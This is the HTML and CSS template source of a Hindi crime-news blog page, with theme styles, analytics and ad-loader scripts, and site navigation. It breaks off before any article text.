ul.socialFilter{margin:0 -5px}
.socialFilter li{float:left;width:25%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2),.socialFilter li:nth-child(3),.socialFilter li:nth-child(4){margin-top:0}
.socialFilter li a{display:block;height:40px;color:#fff;font-size:22px;text-align:center;line-height:40px;border:1px solid #eee}
.socialFilter li a:hover,.search-container-wrapper .fa-search:hover,.BoostFree-wersd ul li a:hover,.BoostFree-werzzw ul li a:hover{opacity: 0.8}
.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb}
.list-label li:first-child{padding-top:0;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;color:#333333;font-size:12px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:before{content:"\f054";float:left;color:#333333;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;line-height:12px;margin:5px 4px 0 0;transition:color .5s}
.list-label li a:hover{color:#df1023; padding-left:25px;transition:all .30s ease}
#footer-wrapper .list-label li a:before{color:#ffffff}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:#333333;margin:0}
.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#112b3e;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow: hidden;background-color:#112b3e;color:#ffffff;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #eee;transition:all .30s ease}
.cloud-label li a:before{content:"\f054";float:left;color:#ffffff;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;margin:0 4px 0 0;}
.cloud-label li a:hover{background-color:#df1023;transition:all .20s ease;border-radius:4px}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail>.widget-title>h3{margin:0}
.FollowByEmail .widget-content{position:relative;background-color:#cccccc;text-align:center;font-weight:400;box-sizing:border-box;padding:20px 20px 5px;border-radius:2px;border:1px solid #b0b0b0}
.FollowByEmail .widget-content>h3{font-size:16px;color:#333333;font-weight:700;text-transform:uppercase;margin:0 0 13px}
.FollowByEmail .before-text{font-size:13px;letter-spacing: 1px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.FollowByEmail .follow-by-email:before{content: '\f0f3'; position: absolute; font-family: 'Font Awesome 5 Free'; color: #fff; top: 0; left: 50%; width: 36px; overflow: hidden; height: 36px; background-color: #112b3e; font-size: 18px;font-weight: 900; line-height: 36px; text-align: center; transform: translate(-50%,-30%); margin: 0; border-radius: 50%;}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail{clear:both}
.follow-by-email-title{font-size:17px; font-weight:700; padding:7px ;margin:15px 0px;color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#333333;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;transition:ease .40s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:#fff;background-color:#112b3e;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85;background:#df1023}
.Follow-by-alert { position: relative; display: block; font-size: 12px; text-align: left; margin: 10px 0 0; }
#ArchiveList ul.flat li{color:#333333;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:#333333;transition:color .40s}
#ArchiveList .flat li>a:hover{color:#df1023}
#ArchiveList .flat li>a:before{content:"\f054";font-family:'Font Awesome 5 Free';float:left;color:#161619;font-size:7px;font-weight:400;margin:5px 2px 0 0;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:#112b3e;color:#fff;float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px}
.PopularPosts .post{overflow:hidden;margin:20px 0 0}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-filter-link{position:relative;width:80px;height:70px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.PopularPosts .BoostFree-wvvr-box{overflow:hidden}
.PopularPosts .entry-title{overflow: hidden;font-size:13px;font-weight:600;position: relative;  line-height: 1.4em;margin:0}
.PopularPosts .entry-title a{display:block;color:#000;padding:auto 2px;transition:color .40s}
.PopularPosts .post:hover .entry-title a{color:#df1023}
.PopularPosts .post-date:before{font-size:10px}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:250px;overflow:hidden;margin:0 0 10px}
.FeaturedPost .entry-title{font-size:14px;font-weight:600;overflow:hidden;line-height:1.2em;margin:0}
.FeaturedPost .entry-title a{color:#333333;display:block;transition:color .30s ease}
.FeaturedPost .entry-title a:hover{color:#df1023}
.contact-form-widget form{font-weight:400;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#112b3e;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{background-color:#df1023}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form {display: flex; border:1px solid #505050; padding:3px}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:#fff;color:#000;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:#174b71;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{background-color:#df1023}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .30s ease}
.Profile .profile-info >.profile-link{color:#333333;font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{color:#df1023}
.Profile .profile-datablock .profile-textblock{display:none}
.widget-control .LinkList ul li,.widget-control .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
#footer-wrapper .widget-control .PopularPosts{border:none}
.widget-control .LinkList ul li:nth-child(odd),.widget-control .PageList ul li:nth-child(odd){float:left}
.widget-control .LinkList ul li:nth-child(even),.widget-control .PageList ul li:nth-child(even){float:right}
.widget-control .LinkList ul li a,.widget-control .PageList ul li a{ color: #000000; font-size: 13px; font-weight: 500; background: #d7d7ee; width:auto; padding:3px 5px; margin: auto; white-space: nowrap; display: block; overflow: hidden; text-overflow: ellipsis; transition: color .30s ease;}
.widget-control .LinkList ul li a:before,.widget-control .PageList ul li a:before{content:"\2022";float:left;color:#000;font-weight:400;font-family:'Font Awesome 5 Free';font-size:12px;margin:0 4px 0 0}
.widget-control .LinkList ul li a:hover,.widget-control .PageList ul li a:hover{color:#df1023;transition:all .5s ease;border-radius:4px}
.widget-control .LinkList ul li:first-child,.widget-control .LinkList ul li:nth-child(2),.widget-control .PageList ul li:first-child,.widget-control .PageList ul li:nth-child(2){padding:0}
/*-- Footer Section Codes --*/
#footer-wrapper{background-color:#202020}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;box-sizing:border-box;padding:10px 20px}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget>.widget-title>h3{position:relative;color:#f2f2f2;font-family:var(--title-font);font-size:14px;font-weight:700;line-height:14px;border-bottom:1px solid #767676;text-transform:uppercase;padding: 0 0 5px;margin:15px 0 25px}
.footer .custom-widget .entry-title a,.footer .PopularPosts .entry-title a,.footer .FeaturedPost .entry-title a,.footer .PageList ul li a,.footer .Profile .profile-info>.profile-link{color:#f2f2f2}
.footer .LinkList ul li a{color:#000}
.footer .custom-widget .entry-title a:hover,.footer .PopularPosts .entry-title a:hover,.footer .FeaturedPost .entry-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-info>.profile-link:hover{color:#df1023}
.footer .post-snip{color:#aaa}
.footer .FollowByEmail .widget-content>h3{color:#f2f2f2}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#df1023}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#f2f2f2;border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li>a{color:#f2f2f2}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li>a,.footer #ArchiveList .flat li>a:before{color:#f2f2f2}
.footer .list-label li>a:hover,.footer #ArchiveList .flat li>a:hover{color:#df1023}
.footer .list-label .label-count,.footer #ArchiveList .flat li>a>span{background-color:rgba(255,255,255,0.05);color:#f2f2f2}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05);color:#f2f2f2}
.footer .cloud-label li a:hover{background-color:#112b3e;color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#f2f2f2;border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#f2f2f2;border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:#3c3c3c}
.footer .contact-form-button-submit{background:#df1023}
/*-- Back to Top --*/
.backTop{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px}
.backTop:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#df1023;opacity:.5;transition:opacity .30s ease}
.backTop:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900;opacity:.8;transition:opacity .30s ease}
.backTop:hover:before,.backTop:hover:after,.Boost-open .backTop:after,.Boost-open .backTop:before{opacity:1}
/*-- Custom 404 Error Page --*/
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:#333333;text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:#112b3e;padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
/*-- Extra Stylesheet Code for enhancing the Shortcut codes --*/
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
table {border-collapse:collapse; table-layout:fixed; width:100%!important;}
table td {border:solid 1px #333; width:100%; word-wrap:break-word;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:Open Sans,sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{float:left;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.main-button a{color:#fff;text-decoration:none;font-size:14px;font-weight:400;}
.main-button:hover{background-color:#2c3e50;color:#fff}
.main-button:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;color:#fff;display:inline-block;margin:0 5px 0 0}
.button{background-color:#112b3e;}
.button:hover{background-color:#2c3e50;}
.buy{background-color:#9b23bd}
.buy:before{content: "\f09d";}
.cart{background-color:#00bed8}
.cart:before{content: "\f07a";}
.link{background-color:#2339bd}
.link:before{content: "\f0c1";}
.open{background-color:#ae099d}
.open:before{content: "\f07c";}
.info{background-color:#804b4b}
.info:before{content: "\f05a";}
.demo{background-color:#169c87}
.demo:before{content: "\f06e";}
.download{background-color:#1bc517}
.download:before{content: "\f019";}
.small-bt{padding:2px 15px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.medium-bt{padding:5px 15px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.large-bt{padding:10px 20px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.small-bt a{font-size:10px;color:#fff;}
.medium-bt a{font-size:16px;color:#fff;}
.large-bt a{font-size:18px;color:#fff;}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\f058";color:#13d864}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:600;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\f1e3";color:#1984ce}
.alert-message.warning:before{content:"\f071";color:#c58519}
.alert-message.error:before{content:"\f06a";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.outer-container{width:100%}
.BoostFree-werzzp-wrap .BoostFree-werzzp,.header-ad-wrap>.container,.mega-wrap > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 5px}
#mega-wrap{box-sizing:border-box;padding:0 20px}
#center-container{position:relative;box-sizing:border-box;padding:0px 5px;margin:10px 0 0}
}
@media screen and (max-width:880px){
.BoostFree-werzzk .widget-content{margin:10px;}
.BoostFree-werzzk .widget, .BoostFree-werzzk .breaking-content, .BoostFree-werzzk .widget-content, .BoostFree-wvvf .entry-title{height: initial;}
.BoostFree-werzzk .widget>.widget-title{float:none;display: inline-block;}
.breaking-ticker .active{position: relative;}
#feed-view,#sidebar-container{width:100%;padding:0}
.BoostFree-werzzf{display:none}
.BoostFree-werzzp-wrap .BoostFree-werzzp{padding:0}
.BoostLogo-wrap{width:100%;text-align:center;z-index:15;margin:0}
.BoostLogo .header-widget,.BoostLogo .BoostLogo-img,.BoostLogo .blog-title{float:none;display:inline-block}
.Boost-open .backTop{opacity:0!important}
.overlay,.show-BoostFree-werzzr,#BoostFree-werzzr{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.Boost-open .overlay{visibility:visible;opacity:1}
#Boost-list>li>a:hover{background:0}
#center-container>.container{margin:0}
.search-container-overlay{transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0)}}
@media screen and (max-width:768px){
.mega-hero .mega-hero-img,.mega-hero .col-main-thumb{height:250px}
.mega-hero .BoostFree-wvvp{width:100%;padding:0}
.mega-hero .ogrid-box{margin:0}
.piki-tab .item0 .post-snip{display:block}
.piki-tab .post-snip,.slider-text:after,.feat-child .BoostFree-wvvs .post-tag{display:none}
.piki-tab .item1 .featured-meta{padding:0}
.piki-tab .item1 .entry-title{font-size:15px}
ul.BoostFree-werzzu{padding:5px}
.whatsapp-desktop{display:none}
.whatsapp-mobile{display:inline-block}
.footer-widgets-wrap{display:block}
.feat-child{position:relative;float:left;width:100%;overflow:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;margin:0}
.BoostFree-werzzg .feat-child .BoostFree-wvvs{width:70%!important;display:inline-block!important;float:none!important;white-space:normal!important;height:160px!important;margin-bottom:0!important}
.BoostFree-werzzg .BoostFree-wvvs:nth-child(1){margin-bottom:0}
.BoostFree-werzzg .feat-child .BoostFree-wvvs .featured-image-load-thumb{height:160px!important}
.BoostFree-werzzg .item0{width:100%!important;height:320px!important;max-width:100%!important;display:block}
.BoostFree-werzzg .item0,.BoostFree-werzzg .item1{margin:0!important}
.BoostFree-werzzg .item0 .featured-image-load-thumb{height:320px!important}
#footer-wrapper .footer{width:100%;margin-right:0}
#footer-nos{text-align:center}
#footer-nos .Image{width:100%;padding:0}
#footer-nos .footer-logo{display:inline-block;float:none;max-width:100%;padding:0 0 30px}
#footer-nos .about-content,#footer-nos .Image .no-image .about-content{max-width:100%;padding:0}
#footer-nos .LinkList,#footer-nos .LinkList .widget-content{width:100%}
#footer-nos .LinkList{margin:30px 0 0}
#footer-nos .LinkList .widget-content .widget-title>h3{margin:0 0 20px}
.footer-nos ul.social-footer{float:none;display:block;padding:0}
.footer-nos .social-footer li{float:none;display:inline-block;margin:0 5px}
.footer-nos .social-footer li:last-child{margin:0 5px}
.BoostFree-werzzj .type-col-left, .BoostFree-werzzj .type-col-right{width:100%}
.BoostFree-werzzj .item0 .entry-title{font-size:15px}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-container{height:auto;line-height:1.4em;padding:10px 0}
#footer-haburger-menu,#footer-container .footer-copyright{width:100%;height:auto;line-height:inherit;text-align:center;margin:0}
#footer-haburger-menu ul li{float:none;display:inline-block;margin:0}
#footer-haburger-menu ul li a{height:unset;line-height:inherit;margin:0 7px}
#footer-container .footer-copyright .widget{float:left;width:100%;padding:0 0 5px}
#footer-sec2,#footer-sec3{margin-top:15px}
}@media screen and (max-width:680px){.piki-slider{display:block}
.post-filter{width:100%}
}
@media screen and (max-width:640px){
.search-msg{font-size:14px}
input.search-input{font-size:20px}
.search-container-wrapper{width:90%;margin:auto}
.BoostFree-wvvl{position:relative;width:100%;margin:0 auto 30px}
.BoostFree-werzzj .BoostFree-wvvr-flow{position:relative;float:left;width:50%;padding:0 5px;box-sizing:border-box}
.BoostFree-werzzj .BoostFree-wvvy,.BoostFree-werzzy .BoostFree-wvvr,.BoostFree-werzzj .BoostFree-wvvr,.BoostFree-werzzj .BoostFree-wvvo,.BoostFree-werzzj .dialog-main{width:100%!important;clear:both}
.BoostFree-werzzy .BoostFree-wvvr .BoostFree-wvve .post-filter-link{height:250px;width:100%;display:block}
.BoostFree-werzzj .BoostFree-wvvr-flow .BoostFree-wvve{width:100%;display:block}
.BoostFree-werzzj .dialog-main .dialog-main-sum{display:block!important}
.BoostFree-werzzj .dialog-main .dialog-main-box h3 a{font-size:initial!important}
.post-filter .post-filter-image{margin:0 0 15px}
}
@media screen and (max-width:480px){
.queryMessage a.show-more{display:block;width:100%;padding:0}
.queryMessage{text-align:center}
.item-post h1.entry-title{font-size:24px}
.about-author{text-align:center}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
}
@media screen and (max-width:380px){.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble, .BoostFree-werzzi li.share-icon{display:none}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
showMoreText = "",
followByEmailText = "",
relatedPostsText ="",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "pikitemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google Analytics GA4 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-85D2HT78X2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-85D2HT78X2');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7571964787955628583&amp;zx=9bc447bf-b113-4521-811c-e8a53990feb0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7571964787955628583&amp;zx=9bc447bf-b113-4521-811c-e8a53990feb0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3697950441916846 -->

</head>
<body class='item item-view'>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section section' id='admin' name='Theme Options (Admin Panel)'>
<div class='widget LinkList' data-version='2' id='LinkList25'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "pikitemplates";
            

              var commentsSystem = "blogger";
            

              var noThumb = "//3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList26'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var followByEmailText = "Get Notified About Next Update.";
            

              var relatedPostsText = "You May Like";
            

              var relatedPostsNum = 3;
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList27'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var showMoreText = "Show More";
            

          //]]>
          </script>
        
</div><div class='widget Image' data-version='2' id='Image33'>
<script type='text/javascript'>var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRDseses6Z0KEGnWbmcgYmMOmfIQRxvUHHDqSxqA7O9tkAWjg39VavUSM9Ik-annJjKEfImm4HgOqhi_j4cXLz_7ejB5n36xFz8atM6sDNOxZ6YdiVTF7sv2m_xZE-Y_OC3l0LJVLrvS4/s702-r/nth.png";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='BoostFree-werzza' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<!-- BoostFree-werzzp -->
<div class='BoostFree-werzzp-wrap'>
<div class='BoostFree-werzzp'>
<div class='container outer-container'>
<a class='show-BoostFree-werzzr' href='javascript:;'></a>
<div class='BoostLogo-wrap'>
<div class='BoostLogo section' id='BoostLogo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='BoostLogo-img' href='https://www.crimejunction.com/'>
<img alt='CRIME JUNCTION' data-height='308' data-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBuWHQfDk4Eoo3VJ7CoCJUMawtCQGzslMAnt3OHfsXImu2WFfzs1IC-sjTg-OlMn00cBL0JFqZ2dsFQSQTEBMVqiQRGOkH_1cMOwxuFdDROONk7yHUJ10fWf_rdUFTtjz7o-35OLxyFcLSqDLHhnDyEqh_JXuUEd6jJczpc8r5hwdwq0cxtFz_HnotM80=s1600'/>
</a>
</div>
</div></div>
</div>
<nav class='main-menu-wrap' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement' role='navigation'>
<div class='menu' id='menu'>
<div class='BoostFree-werzzf section' id='BoostFree-werzzf' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList56'>
<ul id='Boost-list' role='menubar'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='megamenu/recent' itemprop='url'>Mega Menu</a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?m=1' itemprop='url'>खबर&#2375; </a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%A4%E0%A4%BF%E0%A4%B7?m=1' itemprop='url'>ज&#2381;य&#2379;त&#2367;ष </a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/NATIONAL?m=1' itemprop='url'>न&#2375;शल </a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/DELHI?m=1' itemprop='url'>द&#2367;ल&#2381;ल&#2368;</a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/gonda?m=1' itemprop='url'>ग&#2379;&#2306;ड&#2366; </a></li>
</ul>
</div></div>
</div>
</nav>
<a class='BoostFree-werzzd' href='#'></a>
</div>
</div>
</div>
</header>
<div class='search-container-overlay'>
<a class='BoostFree-werzzs' href='#'></a>
<div class='search-container-wrapper'>
<div class='search-msg'>Type Here to Get Search Results !</div>
<form action='/search' class='search-container' method='get' role='search'>
<input class='search-input' name='q' placeholder='Search Here...' spellcheck='false' type='text'/>
<i class='fa fa-search'>
<input type='submit' value=''/>
</i>
</form>
</div>
</div>
<div class='clearfix'></div>
<div class='mega-wrap'>
<div class='container'>
<div class='main-ads-pikihome section' id='main-ads1' name='Homepage Ad Here !'><div class='widget HTML' data-version='2' id='HTML11'>
<div class='widget-title'>
<h3 class='title'>Action Movies</h3>
</div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader88106";
        c.src = "https://scripts.cleverwebserver.com/0ccad9f603b9dcaa6ed42197b0829c7b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>
<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(101)
    });
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>Bottom Ad</h3>
</div>
<div class='widget-content'>
<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(101)
    });
</script>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Content Wrapper -->
<div id='center-container'>
<div class='container outer-container'>
<!-- Main Wrapper -->
<main id='feed-view'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
